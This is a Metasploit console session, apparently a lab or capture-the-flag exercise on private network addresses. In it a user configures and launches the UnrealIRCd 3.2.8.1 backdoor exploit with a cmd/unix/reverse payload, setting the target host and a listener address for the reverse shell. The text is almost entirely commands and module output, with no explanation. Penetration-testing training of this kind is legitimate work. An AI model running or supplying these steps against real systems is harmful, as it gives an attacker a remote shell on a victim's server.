 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.174.128
LHOST => 192.168.174.128
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.174.129
[-] Unknown datastore option: RHOST. Did you mean LHOST?
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.174.129
RHOSTS => 192.168.174.129
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run